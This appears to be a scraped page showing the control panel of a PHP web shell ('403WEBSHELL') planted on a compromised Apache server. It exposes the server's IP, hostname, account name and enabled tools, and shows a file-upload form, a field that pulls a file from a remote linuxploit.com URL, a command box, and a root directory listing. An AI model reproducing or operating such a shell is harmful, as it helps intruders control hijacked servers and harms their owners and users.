 403WEBSHELL
Server IP : 82.163.176.103 / Your IP : 146.70.174.68
Web Server : Apache
System : Linux sv90.ifastnet.com 5.14.0-503.38.1.el9_5.x86_64 #1 SMP PREEMPT_DYNAMIC Fri Apr 18 08:52:10 EDT 2025 x86_64
User : coraydigital ( 2398)
PHP Version : 7.4.33
Disable Function : NONE
MySQL : OFF | cURL : ON | WGET : ON | Perl : ON | Python : OFF | Sudo : OFF | Pkexec : OFF
Directory : /
Upload File :
current_dir [ Writeable ] document_root [ Writeable ]
Browse... No file selected. Upload
https://linuxploit.com/upload.tx kerang.txt Upload
Command : >>
[ Back ]
Name Size Last Modified Owner / Group Permissions Options
.. -- July 25 2024 11:17:15 0 / 0 0755
bin -- May 04 2025 05:12:07 0 / 0 0555
dev -- May 04 2025 05:23:34 0 / 0 0755
etc -- May 10 2025 13:00:36 0 / 0 0755
home -- February 24 2025 00:34:56 0 / 65534 0755
lib -- April 29 2025 10:11:45 0 / 0 0555
lib64 -- May 10 2025 06:01:23 0 / 0 0555
opt -- August 03 2024 08:27:28 0 / 0 0755
proc -- May 06 2025 07:13:54 0 / 0 0555
root -- February 12 2024 16:13:28 0 / 0 0550
run -- May 04 2025 05:23:13 0 / 0 0755
sbin -- May 02 2025 06:01:15 0 / 0 0555